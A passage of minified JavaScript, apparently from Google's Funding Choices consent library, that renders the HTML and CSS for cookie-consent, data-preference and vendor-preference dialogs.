_.X(l,n);break;default:_.X(l,Ww())}_.X(g,_.zj(l));_.W(g,'</div><span class="fc-stack-name">'+_.S(_.O(k,1))+"</span></li>")}_.W(g,"</ul></div>");a=_.O(e,10);f=_.W(g,'<button class="fc-faq-header fc-dialog-restricted-content" role="button" aria-label="'+_.T(a)+'" tabindex="0"><div class="fc-faq-icon">');d=_.Y();k=(0,_.Q)('<svg width="'+_.T(14)+'" height="'+_.T(14)+'" viewBox="'+_.T("0 0 24 24")+'" focusable="false" class="'+_.T("")+" "+_.T("NMm5M")+'"'+_.ij(_.hj(""))+'><path d="M5.41 7.59L4 9l8 8 8-8-1.41-1.41L12 14.17"/></svg>');
f=_.X(f,_.zj(_.X(d,k),void 0,"faq-section-closed"));d=_.Y();k=(0,_.Q)('<svg width="'+_.T(14)+'" height="'+_.T(14)+'" viewBox="'+_.T("0 0 24 24")+'" focusable="false" class="'+_.T("")+" "+_.T("NMm5M")+'"'+_.ij(_.hj(""))+'><path d="M20 13H4v-2h16v2z"/></svg>');_.W(_.X(f,_.zj(_.X(d,k),void 0,"faq-section-open")),'</div><span class="fc-faq-label">'+_.R(a)+'</span></button><div class="fc-faq-contents"><ul class="fc-dialog-restricted-content">');a=_.B(e,nw,11,_.z());f=a.length;for(d=0;d<f;d++)k=a[d],_.W(g,
'<li><a class="fc-faq-item" role="button" aria-label="'+_.T(_.O(k,1))+'" tabindex="0"'+(c?"":' href="#"')+' data-faq-item-index="'+_.T(d)+'"><div class="fc-faq-item-dot"></div><span class="fc-faq-item-title">'+_.S(_.O(k,1))+"</span></a></li>");var w;_.W(_.X(_.W(g,(_.O(e,78)?'<li><a class="fc-faq-consent-syncing" role="button" aria-label="'+_.T(_.O(e,78))+'" tabindex="0"'+(c?"":' href="#"')+'><div class="fc-faq-item-dot"></div><span class="fc-faq-item-title">'+_.S(_.O(e,78))+"</span></a></li>":"")+
'</ul></div><div class="fc-footer fc-dialog-restricted-content"><p>'),_.S((w=Yw(_.A(e,_.mw,12)))!=null?w:"")),"</p><p>"+_.S(_.O(e,13))+"</p></div>");return _.W(_.X(_.W(_.X(h,g),'</div></div><div class="fc-footer-buttons-container"><div class="fc-footer-buttons-divider"></div>'),fx(b,e)),"</div></div>")};
fx=function(a,b){var c="";a=new Map(a.fa().j().map(function(h){return{key:h.W(),value:h}}).map(function(h){return[h.key,h.value]}));var d=a.get(8),e=a.get(7);c+='<div class="fc-footer-buttons">';var f=a.get(6);a=(new Map).set(6,"fc-cta-consent").set(8,"fc-cta-do-not-consent").set(7,"fc-cta-manage-options");var g=gx(f.W(),b);c+='<button class="fc-button '+_.T(a.get(f.W()))+' fc-primary-button" role="button" aria-label="'+_.T(g)+'" tabindex="0"><div class="fc-button-background"></div><p class="fc-button-label">'+
_.R(g)+"</p></button>";f=d?d:e;g=gx(f.W(),b);c+='<button class="fc-button '+_.T(a.get(f.W()))+' fc-secondary-button" role="button" aria-label="'+_.T(g)+'" tabindex="0"><div class="fc-button-background"></div><p class="fc-button-label">'+_.R(g)+"</p></button></div>";if(d=d?e:null)b=gx(d.W(),b),c+='<button class="fc-button '+_.T(a.get(d.W()))+'" role="button" aria-label="'+_.T(b)+'" tabindex="0"><p class="fc-manage-options-third-button-label">'+_.R(b)+"</p></button>";return(0,_.Q)(c)};
gx=function(a,b){return Vw((new Map).set(6,_.O(b,7)).set(8,_.O(b,9)).set(7,_.O(b,8)).get(a))};
bx=function(a,b,c,d,e){c=_.W(_.X(_.W(_.X(_.W(_.Y(),'<div class="fc-dialog fc-data-preferences-dialog" role="dialog" aria-label="'+_.T(_.O(e,3))+'" tabindex="0"><div class="fc-dialog-header"><button class="fc-dialog-header-back-button fc-data-preferences-back" role="button" aria-label="'+_.T(_.O(e,24))+'" tabindex="0">'),_.zj(_.X(_.Y(),_.Aj()))),'</button><div class="fc-data-preferences-header"><p>'+_.S(_.O(e,16))+"</p></div>"),c&&!d?_.Dj(_.O(e,27)):""),'</div><div class="fc-dialog-content"><div class="fc-dialog-scrollable-content"><div class="fc-header fc-dialog-restricted-content"><h1>'+
_.S(_.O(e,3))+'</h1></div><div class="fc-body fc-dialog-restricted-content"><p>'+_.S(_.O(e,4))+'</p></div><div class="fc-preferences-container">');d=_.W(_.X(_.W(_.Y(),'<div class="fc-preference-divider"><p>'+_.S(_.O(e,33))+"</p>"),hx(_.O(e,36),_.O(e,37))),"</div>");for(var f=_.Xd(a,15)===3,g=_.O(e,17),h=Rv(a),k=h.length,l=0;l<k;l++){var n=h[l];_.X(d,ix(_.N(n,2),(0,_.Q)('<p class="fc-purpose-feature-description fc-truncated-3-line">'+_.S(_.N(n,3))+'</p><a class="fc-purpose-feature-more-info" role="button" aria-label="'+
_.T(jx(g,_.N(n,2)))+'" tabindex="0" data-purpose-id="'+_.T(_.Wd(n,1))+'" data-name="'+_.T(_.N(n,2))+'"'+(b?"":' href="#"')+">"+_.R(g)+"</a>"),_.P(n,9),_.P(n,5),e,void 0,void 0,_.Xd(a,15),_.N(n,7),_.N(n,8),"purpose",_.Wd(n,1)))}h=_.B(a,Hw,4,_.z());k=h.length;for(l=0;l<k;l++)n=h[l],_.X(d,ix(_.N(n,2),(0,_.Q)('<p class="fc-purpose-feature-description fc-truncated-3-line">'+_.S(_.N(n,3))+'</p><a class="fc-purpose-feature-more-info" role="button" aria-label="'+_.T(jx(g,_.N(n,2)))+'" tabindex="0" data-special-purpose-id="'+
_.T(_.Wd(n,1))+'" data-name="'+_.T(_.N(n,2))+'"'+(b?"":' href="#"')+">"+_.R(g)+"</a>"),!1,!1,e,_.N(n,2),_.O(e,18)));h=_.B(a,yw,5,_.z());k=h.length;for(l=0;l<k;l++)n=h[l],_.X(d,ix(_.N(n,2),(0,_.Q)('<p class="fc-purpose-feature-description fc-truncated-3-line">'+_.S(_.N(n,3))+'</p><a class="fc-purpose-feature-more-info" role="button" aria-label="'+_.T(jx(g,_.N(n,2)))+'" tabindex="0" data-feature-id="'+_.T(_.Wd(n,1))+'" data-name="'+_.T(_.N(n,2))+'"'+(b?"":' href="#"')+">"+_.R(g)+"</a>"),!1,!1,e,_.N(n,
2),_.O(e,19)));h=_.B(a,Gw,6,_.z());k=h.length;for(l=0;l<k;l++)n=h[l],_.X(d,ix(_.N(n,2),(0,_.Q)('<p class="fc-purpose-feature-description fc-truncated-3-line">'+_.S(_.N(n,3))+'</p><a class="fc-purpose-feature-more-info" role="button" aria-label="'+_.T(jx(g,_.N(n,2)))+'" tabindex="0" data-special-feature-id="'+_.T(_.Wd(n,1))+'" data-name="'+_.T(_.N(n,2))+'"'+(b?"":' href="#"')+">"+_.R(g)+"</a>"),!0,!1,e,void 0,void 0,void 0,void 0,void 0,"special-feature",_.Wd(n,1)));if(Jw(a).length>0)for(_.W(d,'<div class="fc-noneditable-body fc-dialog-restricted-content fc-lower-preference-divider"><p role="heading" tabindex=0>'+
_.S(_.O(e,35))+'</p></div><div class="fc-preference-divider"><p>'+_.S(_.O(e,34))+"</p></div>"),h=Jw(a),k=h.length,l=0;l<k;l++)n=h[l],_.X(d,ix(_.N(n,2),(0,_.Q)('<p class="fc-purpose-feature-description fc-truncated-3-line">'+_.S(_.N(n,3))+'</p><a class="fc-purpose-feature-more-info" role="button" aria-label="'+_.T(jx(g,_.N(n,2)))+'" tabindex="0" data-purpose-id="'+_.T(_.Wd(n,1))+'" data-name="'+_.T(_.N(n,2))+'"'+(b?"":' href="#"')+">"+_.R(g)+"</a>"),!_.P(n,5)||f,_.P(n,5)&&!f,e,void 0,void 0,_.Xd(a,
15),void 0,void 0,"publisher-purpose",_.Wd(n,1)));var w,y,D;_.X(_.W(d,'<div class="fc-noneditable-body fc-dialog-restricted-content fc-lower-preference-divider"><p role="heading">'+_.S(_.O(e,69))+'</p></div><div class="fc-preference-divider"><p>'+_.S(_.O(e,68))+"</p></div>"),ix(_.O(e,70),_.W(_.X(_.W(_.X(_.W(_.X(_.W(_.Y(),_.S(_.O(e,71))+"<ul><li>"),_.S((w=Yw(_.A(e,_.mw,72)))!=null?w:"")),"</li><li>"),_.S((y=Yw(_.A(e,_.mw,73)))!=null?y:"")),"</li><li>"),_.S((D=Yw(_.A(e,_.mw,74)))!=null?D:"")),"</li></ul>"),
!1,!1,e));a=_.W(_.X(c,d),'</div><div class="fc-navigation fc-dialog-restricted-content"><button class="fc-navigation-button fc-manage-vendors" role="button" aria-label="'+_.T(_.O(e,20))+'" tabindex="0"><p class="fc-navigation-button-label">'+_.S(_.O(e,20))+'</p></button></div></div></div><div class="fc-footer-buttons-container"><div class="fc-footer-buttons-divider"></div><div class="fc-footer-buttons"><button class="fc-button fc-data-preferences-accept-all fc-secondary-button" role="button" aria-label="'+
_.T(_.O(e,25))+'" tabindex="0"><div class="fc-button-background"></div><p class="fc-button-label">'+_.S(_.O(e,25))+"</p></button>");e=_.O(e,26);_.W(a,'<button class="fc-button fc-confirm-choices fc-primary-button" role="button" aria-label="'+_.T(e)+'" tabindex="0"><div class="fc-button-background"></div><p class="fc-button-label">'+_.R(e)+"</p></button></div></div></div>");return a};
cx=function(a,b,c,d,e){a=_.W(_.X(_.W(_.X(_.W(_.X(_.W(_.Y(),'<div class="fc-dialog fc-vendor-preferences-dialog" role="dialog" aria-label="'+_.T(_.O(e,5))+'" tabindex="0"><div class="fc-dialog-header"><button class="fc-dialog-header-back-button fc-vendor-preferences-back" role="button" aria-label="'+_.T(_.O(e,24))+'" tabindex="0">'),_.zj(_.X(_.Y(),_.Aj()))),'</button><div class="fc-vendor-preferences-header"><p>'+_.S(_.O(e,21))+"</p></div>"),c&&!d?_.Dj(_.O(e,27)):""),'</div><div class="fc-dialog-content"><div class="fc-dialog-scrollable-content"><div class="fc-header fc-dialog-restricted-content"><h1>'+
_.S(_.O(e,5))+'</h1></div><div class="fc-body fc-dialog-restricted-content"><p>'+_.S(_.O(e,6))+'</p></div><div class="fc-preferences-container">'),kx(a,b,e)),'</div></div></div><div class="fc-footer-buttons-container"><div class="fc-footer-buttons-divider"></div><div class="fc-footer-buttons">');b=_.O(e,25);_.W(a,'<button class="fc-button fc-vendor-preferences-accept-all fc-secondary-button" role="button" aria-label="'+_.T(b)+'" tabindex="0"><div class="fc-button-background"></div><p class="fc-button-label">'+
_.R(b)+"</p></button>");e=_.O(e,26);_.W(a,'<button class="fc-button fc-confirm-choices fc-primary-button" role="button" aria-label="'+_.T(e)+'" tabindex="0"><div class="fc-button-background"></div><p class="fc-button-label">'+_.R(e)+"</p></button></div></div></div>");return a};
ex=function(a){return(0,_.Q)('<div class="fc-help-dialog-container" role="dialog" tabindex="0"><div class="fc-help-dialog-overlay"></div><div class="fc-help-dialog"><h1></h1><div class="fc-help-dialog-contents"></div><div class="fc-help-dialog-button-container"><button class="fc-help-dialog-close-button" role="button" aria-label="'+_.T(a)+'" tabindex="0"><p class="fc-help-dialog-close-button-label">'+_.R(a)+"</p></button></div></div></div>")};
kx=function(a,b,c){for(var d=_.W(_.X(_.W(_.Y(),'<div class="fc-preference-divider"><p>'+_.S(_.O(c,33))+"</p>"),hx(_.O(c,36),_.O(c,37))),"</div>"),e=_.O(c,23),f=Uv(a),g=f.length,h={},k=0;k<g;h={ba:void 0},k++){h.ba=f[k];var l=_.W(_.Y(),'<div class="fc-iab-vendor-storage-info-container"><p>'+(_.hf(h.ba,15)==null||_.hf(h.ba,15)?_.S(_.O(c,38))+": "+_.S(_.O(h.ba,12))+".":_.S(_.O(c,41))+".")+"</p>");if(_.Lu(h.ba,17).length>0){_.W(l,'<div class="fc-vendor-data-categories"><p class="fc-truncated-single-line">'+
_.S(_.O(c,61))+": "+_.S(_.B(a,xw,17,_.z()).filter(function(w){return function(y){return _.sj(_.Lu(w.ba,17),_.Wd(y,1))}}(h)).map(function(w){return _.N(w,2)}).join(", "))+"</p>");var n=_.O(c,62);_.W(l,'<a class="fc-vendor-data-categories-see-more" role="button" aria-label="'+_.T(n)+'" tabindex="0" data-vendor-id="'+_.T(_.Wd(h.ba,1))+'"'+(b?"":' href="#"')+">"+_.R(n)+"</a></div>")}_.W(l,"<p>"+(_.hf(h.ba,16)?_.S(_.O(c,40))+". ":"")+(_.hf(h.ba,13)?_.S(_.O(c,39))+".":"")+'</p></div><div class="fc-preference-container-divider"></div>');
n=_.O(c,22);_.W(l,'<a class="fc-vendor-purposes-features-list" role="button" aria-label="'+_.T(lx(_.N(h.ba,2),n))+'" tabindex="0" data-vendor-id="'+_.T(_.Wd(h.ba,1))+'"'+(b?"":' href="#"')+">"+_.R(n)+"</a>");_.B(h.ba,Cw,14,_.z()).length>0&&(_.W(l," | "),n=_.O(c,42),_.W(l,'<a class="fc-vendor-device-storage-disclosures" role="button" aria-label="'+_.T(n)+'" tabindex="0" data-vendor-id="'+_.T(_.Wd(h.ba,1))+'"'+(b?"":' href="#"')+">"+_.R(n)+"</a>"));_.W(_.X(_.W(l,' | <a class="fc-vendor-policy-link" role="link" aria-label="'+
_.T(lx(_.N(h.ba,2),e))+'" tabindex="0" data-policy-link="'+_.T(_.N(h.ba,3))+'"'+(b?"":' href="#"')+">"+_.R(e)),_.zj(_.X(_.Y(),Xw()),void 0,"fc-launch-icon-svg")),"</a>");_.X(d,ix(_.N(h.ba,2),l,_.P(h.ba,20),_.P(h.ba,4)&&!_.P(h.ba,10),c,void 0,void 0,_.Xd(a,15),void 0,void 0,"gvl-vendor",_.Wd(h.ba,1),!1))}if(Xv(a).length>0)for(_.W(_.X(_.W(d,'<div class="fc-preference-divider fc-lower-preference-divider"><p>'+_.S(_.O(c,54))+"</p>"),hx(_.O(c,55),_.O(c,56))),"</div>"),a=Xv(a),f=a.length,g=0;g<f;g++)h=
a[g],_.X(d,ix(_.N(h,2),_.W(_.X(_.W(_.Y(),'<a class="fc-vendor-policy-link" role="link" aria-label="'+_.T(lx(_.N(h,2),e))+'" tabindex="0" data-policy-link="'+_.T(_.N(h,3))+'"'+(b?"":' href="#"')+">"+_.R(e)),_.zj(_.X(_.Y(),Xw()),void 0,"fc-launch-icon-svg")),"</a>"),!0,!1,c,void 0,void 0,void 0,void 0,void 0,"atp-vendor",_.Wd(h,1),!1));return d};
ix=function(a,b,c,d,e,f,g,h,k,l,n,w,y){b=_.W(_.X(_.W(_.X(_.W(_.Y(),'<div class="fc-preference-container"><div class="fc-preference-title"><h2>'+_.R(a)+"</h2>"),c||d||f==null||g==null?"":hx(f,g)),'</div><div class="fc-preference-description">'),b),"</div>");c&&(_.W(b,'<label class="fc-preference-slider-container fc-consent-preference-container"><span class="fc-preference-slider-label">'),c=_.O(e,28),_.W(b,_.R(k!=null?k:c)+'</span><span class="fc-preference-slider"><input type="checkbox" role="button" aria-label="'+
_.T(""+(k!=null?k:c)+", "+a)+'" aria-pressed="'+_.T(y?"true":"false")+'" tabindex="0" class="fc-preference-consent'+(n?" "+_.T(n):"")+'" data-id="'+_.T(w)+'"'+(y?" checked":"")+'/><span class="fc-slider-el"></span></span></label>'));if(d){_.W(b,'<label class="fc-preference-slider-container fc-legitimate-interest-preference-container" for="fc-preference-slider-'+_.T(n)+"-"+_.T(w)+'"><span class="fc-preference-slider-label">');d=_.O(e,29);var D;e=_.X(_.W(b,_.R(l!=null?l:d)),hx(_.O(e,30),_.O(e,31)));
l=(D=l!=null?l:d)!=null?D:"";_.W(e,'</span><span class="fc-preference-slider"><input type="checkbox" role="button" aria-label="'+_.T(l+", "+a)+'" aria-pressed="true" tabindex="0" class="fc-preference-legitimate-interest'+(n?" "+_.T(n):"")+'" data-id="'+_.T(w)+'" id="fc-preference-slider-'+_.T(n)+"-"+_.T(w)+'"'+(h!==2?" checked":"")+'/><span class="fc-slider-el"></span></span></label>')}_.W(b,"</div>");return b};
hx=function(a,b){a=_.W(_.Y(),'<button class="fc-help-tip" data-title="'+_.T(a)+'" data-full-info="'+_.T(b)+'" role="tooltip" aria-label="'+_.T(b)+'" tabindex="0">');b=_.Y();var c=(0,_.Q)('<svg width="'+_.T(16)+'" height="'+_.T(16)+'" viewBox="'+_.T("0 0 24 24")+'" focusable="false" class="'+_.T("")+" "+_.T("NMm5M")+'"'+_.ij(_.hj(""))+'><path d="M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"/></svg>');
return _.W(_.X(a,_.zj(_.X(b,c),void 0,"fc-help-tip-icon")),"</button>")};mx=function(a){var b=a.re;a="<p>"+_.R(a.Yd)+"</p><ul>";for(var c=b.length,d=0;d<c;d++)a+="<li>"+_.R(b[d])+"</li>";return(0,_.Q)(a+"</ul>")};nx=function(a){var b=a.Qd,c=a.be;a="<p>"+_.R(a.description)+"</p>";if(c.length>0){a+="<p><b>"+_.R(b)+'</b>:</p><div class="fc-illustrations"><ul>';b=c.length;for(var d=0;d<b;d++)a+="<li>"+_.R(c[d])+"</li>";a+="</ul></div>"}return(0,_.Q)(a)};
ox=function(a){a=a.Cd;var b="";if(a.length>0){b+="<ul>";for(var c=a.length,d=0;d<c;d++){var e=a[d],f=void 0,g=void 0;b+="<li><b>"+_.S((f=_.N(e,2))!=null?f:"")+"</b>: "+_.S((g=_.N(e,3))!=null?g:"")+"</li>"}b+="</ul>"}return(0,_.Q)(b)};
px=function(a){var b=a.yd,c=a.ae,d=a.Dd,e=a.qe,f=a.Zd,g=a.ka;a=_.W(_.Y(),'<div class="fc-vendor-purpose-feature-details"><div>');if(b.length>0){_.W(a,'<p class="fc-vendor-purpose-feature-section-title">'+_.S(_.O(g,28))+":</p><ul>");for(var h=b.length,k=0;k<h;k++)_.W(a,"<li>"+_.R(b[k])+"</li>");_.W(a,"</ul>")}_.W(a,"</div><div>");if(c.length>0){_.W(a,'<p class="fc-vendor-purpose-feature-section-title">'+_.S(_.O(g,29))+":</p><ul>");b=c.length;for(h=0;h<b;h++)_.W(a,"<li>"+_.R(c[h])+"</li>");_.W(a,"</ul>")}f&&
(_.W(a,"<p>"),c=_.O(g,60),_.W(_.X(_.W(a,'<a class="fc-vendor-legitimate-interest-claim-link" role="link" aria-label="'+_.T(lx(e,c))+'" tabindex="0" data-legitimate-interest-claim-link="'+_.T(f)+'" href="#">'+_.R(c)),_.zj(_.X(_.Y(),Xw()),void 0,"fc-launch-icon-svg")),"</a></p>"));_.W(a,"</div><div>");if(d.length>0){_.W(a,'<p class="fc-vendor-purpose-feature-section-title">'+_.S(_.O(g,32))+":</p><ul>");e=d.length;for(f=0;f<e;f++)_.W(a,"<li>"+_.R(d[f])+"</li>");_.W(a,"</ul>")}_.W(a,"</div></div>");return a};
rx=function(a){return qx(a.Fd,a.Od,a.ka)};
qx=function(a,b,c){for(var d="",e=(new Map).set(1,_.O(c,45)).set(2,_.O(c,46)).set(3,_.O(c,47)),f=(new Map).set(Vw(!0),_.O(c,52)).set(Vw(!1),_.O(c,53)),g=a.length,h=0;h<g;h++){var k=a[h],l=void 0;_.Xd(k,2)===1||_.Xd(k,2)===2?(l=void 0,_.mg(k,11).length>0?l=_.S(_.mg(k,11).join(", ")):_.Fg(k,4)?l=_.S(_.N(k,4)):l="",l="<p><b>"+_.S(_.O(c,49))+"</b>: "+l+"</p>"):l="";var n=void 0;d+='<div class="fc-vendor-device-storage-disclosures"><p><b>'+_.S(_.O(c,43))+"</b>: "+_.S(_.N(k,1))+"</p><p><b>"+_.S(_.O(c,44))+
"</b>: "+_.S((n=e.get(_.Xd(k,2)))!=null?n:"")+"</p>"+(_.Xd(k,2)===1?"<p><b>"+_.S(_.O(c,48))+"</b>: "+_.S(_.N(k,3))+"</p>":"")+l;if(_.Lu(k,5).length>0){d+="<p><b>"+_.S(_.O(c,50))+"</b>:</p><ul>";l=_.Lu(k,5);n=l.length;for(var w={},y=0;y<n;w={bd:void 0},y++)w.bd=l[y],d+="<li>"+_.S(b.filter(function(D){return function(I){return _.Wd(I,1)===D.bd}}(w)).map(function(D){var I;return(I=_.O(D,2))!=null?I:""})[0])+"</li>";d+="</ul>"}l=void 0;d+=(_.hf(k,6)!=null?"<p><b>"+_.S(_.O(c,51))+"</b>: "+_.S((l=f.get(_.hf(k,
6)))!=null?l:"")+"</p>":"")+"</div>"}return(0,_.Q)(d)};sx=function(a){var b=a.content,c=a.Ld;a=a.Kd;return _.X(_.W(_.X(_.W(_.Y(),"<div>"),_.R(b)),"</div>"),c!=null?_.W(_.X(_.W(_.Y(),'<p><a class="'+_.T(a)+'" tabindex="0" href="#">'+_.R(c)),_.zj(_.X(_.Y(),Xw()),void 0,"fc-launch-icon-svg")),"</a></p>"):"")};
dx=function(a,b,c){var d='<div class="fc-dialog fc-revocation-link-dialog" role="dialog" tabindex="0">',e=_.O(c,57);c=_.O(c,58);d+=(a>=b?'<img src="https://www.gstatic.com/fundingchoices/publisher/publisher_site_desktop_example-1.svg" alt="Example publisher page" class="large-preview-image"><div class="revocation-container large-preview"><div class="top-section"><div class="revocation-link"><div class="icon-container"><span class="google-symbols">verified_user</span></div><div class="text-container">'+_.R(e)+
'</div><div class="compliance-text-container">'+_.R(c)+"</div></div></div></div>":'<img src="https://www.gstatic.com/fundingchoices/publisher/publisher_site_example-2.svg" alt="Example publisher page"><div class="revocation-container"><div class="top-section"><div class="revocation-link"><div class="icon-container"><span class="google-symbols">verified_user</span></div><div class="text-container">'+_.R(e)+'</div></div></div><div class="bottom-section"><div class="managed-by-google">'+_.R(c)+"</div></div></div>")+
"</div>";return(0,_.Q)(d)};jx=function(a,b){return a+", "+b};lx=function(a,b){return a+", "+b};tx=function(a){return a.title+", "+a.body};var ux,xx,yx,Cx,Dx,Gx,Hx,Ex,Fx,zx,Ax,Bx,wx;_.vx=function(a){return ux(a.L,a.X,a.Zc,a.Ye,a.Rd)};
ux=function(a,b,c,d,e){var f="",g=Lw(Ow(a.getData())),h,k=(h=a.ma())==null?void 0:_.si(h);h=a.fa().j().filter(function(Dq){return Dq.W()===1}).length>0;var l=b?c!=null&&c<480?".fc-consent-root .fc-dialog-container {width: 340px;}":".fc-consent-root .fc-dialog-container {width: 500px;}":d?".fc-consent-root .fc-dialog-container {height: 100%; width: 100%;}":".fc-consent-root .fc-dialog-container {max-width: 512px; width: 90%;}";var n=b?"max-height: 580px;":d?"":"max-height: 80vh;";var w,y,D,I;f+=(h?
_.Qj("fc-consent-root"):"")+_.Vj("fc-consent-root")+".fc-consent-root div, .fc-consent-root h1, .fc-consent-root h2, .fc-consent-root p, .fc-consent-root button, .fc-consent-root ul, .fc-consent-root li {display: block;}"+_.Sj("fc-consent-root",".fc-consent-root .fc-button, .fc-consent-root .fc-choice-dialog, .fc-consent-root .fc-faq-item, .fc-consent-root .fc-data-preferences-dialog, .fc-consent-root .fc-dialog-header-back-button, .fc-consent-root .fc-navigation-button, .fc-consent-root .fc-vendor-preferences-dialog, .fc-consent-root .fc-preference-slider, .fc-consent-root .fc-preference-consent, .fc-consent-root .fc-preference-legitimate-interest, .fc-consent-root .fc-slider-el, .fc-consent-root .fc-help-dialog-container, .fc-consent-root .fc-help-dialog-close-button")+
_.Yj(b,"fc-consent-root",1)+"div.fc-consent-root {font-family: "+_.V(k?_.O(k,4):"Open Sans, sans-serif")+";"+_.Wj()+"}.fc-consent-root, .fc-consent-root h1, .fc-consent-root h2, .fc-consent-root p, .fc-consent-root span, .fc-consent-root li {"+_.Tj()+"}"+_.Xj(".fc-consent-root .fc-dialog-overlay, .fc-consent-root .fc-help-dialog-overlay",d||b,"0.6")+_.ek(b,"fc-consent-root",k,(w=uw(g))==null?void 0:_.A(w,_.Rh,3),(y=_.A(g,_.Uh,11))==null?void 0:_.Vh(y))+".fc-consent-root .fc-dialog-container {display: flex;}"+
(e?(0,_.Wi)("."+_.V("fc-consent-root")+" .fc-disclosure-callout-container {align-items: center; background-color: "+_.V("#F1F3F4")+"; border-radius: 8px; display: flex; flex-direction: row; padding: 8px;}."+_.V("fc-consent-root")+" .fc-disclosure-callout-icon {align-items: center; border-radius: 14px; flex-direction: row; height: 22px; justify-content: center; width: 22px;}."+_.V("fc-consent-root")+" .fc-disclosure-callout-icon svg {fill: "+_.V("#1967D2")+";}."+_.V("fc-consent-root")+" .fc-disclosure-callout-text {color: "+
_.V("#3C4043")+"; font-size: 0.75em; font-weight: 500; line-height: 16px; margin-bottom: 4px; margin-left: 10px; margin-top: 4px; width: calc(100% - 44px);}"):"")+l+".fc-consent-root .fc-dialog {"+n+"background-color: "+_.V(k?_.pi(k):"#FFFFFF")+";"+(d?"":"border: 1px solid rgba(0, 0, 0, 0.2); border-radius: "+_.V(k?(I=wx.get((D=_.F(k,5))!=null?D:3))!=null?I:"":"8px")+"; box-shadow: 0 4px 8px rgba(0, 0, 0, 0.16);")+"display: flex; flex-direction: column; width: 100%;}.fc-consent-root .fc-dialog-content {flex: 1 1 auto; overflow-y: auto;}@supports (scrollbar-gutter: stable both-edges) {.fc-consent-root .fc-dialog-content {scrollbar-gutter: stable both-edges;}}.fc-consent-root .fc-dialog-scrollable-content {display: flex; flex-direction: column; justify-content: center; width: 100%;}.fc-consent-root .fc-dialog-restricted-content {align-self: center; flex: 1 1 auto;"+
(d?"":"max-width: 416px;")+"width: calc(100% - 48px);}.fc-consent-root .fc-dialog-header {background-color: "+_.V(k?_.pi(k):"#FFFFFF")+"e6; border-radius: 8px 8px 0 0; flex: 0 0 auto; position: relative; width: 100%; z-index: 1;}.fc-consent-root .fc-choice-dialog-header {background-color: "+_.V(k?_.pi(k):"#FFFFFF")+"e6; border-radius: 8px 8px 0 0; flex: 0 0 auto; height: 24px; position: relative; width: 100%; z-index: 1;}.fc-consent-root .fc-dialog-header .fc-dialog-header-back-button {border: 0; left: 0; margin: 7px 0 0 4px; padding: 1px 6px; position: absolute; top: 0; touch-action: manipulation;}.fc-consent-root .fc-dialog-header .fc-dialog-header-back-button svg {cursor: pointer; fill: "+
_.V("#5F6368")+";}.fc-consent-root .fc-data-preferences-header, .fc-consent-root .fc-vendor-preferences-header {margin: auto; max-width: calc(100% - 80px);}.fc-consent-root .fc-dialog-header p {color: "+_.V("#5F6368")+"; font-size: 12px; font-weight: bold; margin: 12px 0; text-align: center;}.fc-consent-root .fc-site-macro-placeholder-image {border: 1px solid "+_.V("#DADCE0")+"; border-radius: 4px; box-sizing: border-box; padding: 12px 100px;}.fc-consent-root .fc-ump-sdk-app-icon-placeholder-image {border: 1px solid "+
_.V("#DADCE0")+"; border-radius: 4px; box-sizing: border-box; padding: 8px;}.fc-consent-root .fc-iris-logo-image {height: 64px; width: 64px;}.fc-consent-root .fc-header-image {max-height: 64px;}.fc-consent-root .fc-header-image-container {max-height: 64px;";var H,K,ba;e=((H=a.getData())==null?0:_.x(H,_.bi,9))?(K=a.getData())==null?void 0:(ba=_.fi(K))==null?void 0:_.nh(ba,_.Pd(ba,_.ci,2))!=null:!1;var Da,oa,bb,Ge,He,nl,ol,pl;f+=(e?"":"padding-bottom: 4px;")+"max-width: 100%; min-height: 40px;"+_.Pj((Da=
_.A(g,_.Uh,11))==null?void 0:_.Vh(Da))+"}"+(b?".fc-consent-root .fc-header-image-default {background-color: lightgrey; height: 42px; width: 210px;}":"")+(k?".fc-consent-root .fc-dialog .fc-header h1.fc-dialog-headline {"+_.Mj(k==null?void 0:_.O(k,3),k?_.A(k,_.Rh,7):(oa=uw(g))==null?void 0:_.A(oa,_.Rh,4),void 0,!1)+"}":"")+".fc-consent-root .fc-dialog .fc-header h1 {"+_.Mj(k==null?void 0:_.O(k,3),k?_.A(k,_.Rh,7):(bb=uw(g))==null?void 0:_.A(bb,_.Rh,4),void 0,!0)+"}.fc-consent-root .fc-choice-dialog .fc-header h2:focus, .fc-consent-root .fc-data-preferences-dialog .fc-dialog-header p:focus, .fc-consent-root .fc-vendor-preferences-dialog .fc-dialog-header p:focus {outline: none;}"+
(b?b!=null&&(c!=null?c:null)<480?xx(!0):yx():"@media screen and (max-width: 479px) {"+xx(!e)+"}@media screen and (min-width: 480px) {"+yx()+"}")+".fc-consent-root .fc-dialog .fc-header h1, .fc-consent-root .fc-dialog .fc-header h2, .fc-consent-root .fc-dialog .fc-header .fc-header-image-container, .fc-consent-root .fc-dialog .fc-header .fc-header-text {margin: 12px 0;}.fc-consent-root .fc-dialog div.fc-header {font-size: 14px;}.fc-consent-root .fc-dialog .fc-header h2.fc-dialog-title {"+_.Mj(k==null?
void 0:_.O(k,3),k?_.A(k,_.Rh,6):(Ge=uw(g))==null?void 0:_.A(Ge,_.Rh,3),void 0,!k)+"}.fc-consent-root .fc-dialog .fc-header h2, .fc-consent-root .fc-dialog .fc-header .fc-header-image-container, .fc-consent-root .fc-dialog .fc-header .fc-header-text {"+_.Mj(k==null?void 0:_.O(k,3),k?_.A(k,_.Rh,6):(He=uw(g))==null?void 0:_.A(He,_.Rh,3),void 0,!0)+(h?"margin-top: 0;":"margin-top: 24px;")+"line-height: normal; margin-bottom: 0;}.fc-consent-root .fc-dialog .fc-footer p {color: "+_.V("#5F6368")+"; font-size: 12px; line-height: 16px; margin: 12px 0; text-align: left;}.fc-consent-root .fc-dialog .fc-footer a, .fc-consent-root .fc-dialog .fc-footer a:visited {color: "+
